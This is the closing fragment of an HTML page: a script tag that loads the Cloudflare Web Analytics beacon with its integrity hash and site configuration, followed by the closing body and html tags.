<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3312ca889aa1467eb0b1cc2649ed607a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
